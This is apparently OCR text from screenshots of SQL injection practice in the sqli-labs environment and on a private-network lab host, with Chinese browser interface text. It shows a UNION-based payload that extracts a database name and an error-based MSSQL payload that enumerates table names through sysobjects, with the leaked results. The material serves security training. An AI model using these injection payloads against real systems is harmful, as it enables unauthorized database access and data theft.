 Less-1 **Error Based- String... × Less-30 ×
127.0.0.1/sql/Less-1/?id=-1111111111111111111111111111111111111111111111111111111111111111111111111111111111111 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sql/Less-1/?id=-
Split URL
Execute union select 1,2,database()--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:security
主页 xin1 × AD2008 × ms17010 × 2003 SP2 EE--Web Training × SQLSERVER × DOMAINwin10 × vc+av ×
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String... × http://192.16...nfo%27)--%27 × +
192.168.149.199:8002/index.asp?id=1' and 1=(select top 1 name from sysobjects where xtype='u' and name !='iiiiiiiiiiii 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.149.199:8002/index.asp?id=1' and 1=(select top 1 name from sysobjects where xtype='u' and name
Split URL
Execute info')--'
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'referers' 转换成数据类型 int 时失败。
猪猪谈安全
先知社区